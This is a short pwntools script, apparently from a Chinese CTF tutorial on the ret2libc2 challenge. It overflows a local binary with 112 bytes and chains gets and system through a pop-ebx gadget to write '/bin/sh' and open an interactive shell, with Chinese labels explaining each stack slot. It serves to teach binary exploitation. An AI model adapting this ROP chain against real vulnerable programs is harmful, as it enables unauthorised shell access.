 ##!/usr/bin/env python
from pwn import *
sh = process('./ret2libc2')
gets_plt = 0x08048460
system_plt = 0x08048490
pop_ebx = 0x0804843d
buf2 = 0x804a080
payload = flat(
['a' * 112, gets_plt, pop_ebx, buf2, system_plt, 0xdeadbeef, buf2])
sh.sendline(payload)
sh.sendline('/bin/sh')
sh.interactive()
pop ebx ret
指令的地址，用
于当gets函数
执行完成后，使
栈顶跳过参
数buf2，继续
执行system函
数
任意数据，用于
占位system函
数的返回地址
gets函
数的地址
作为gets函数
的参数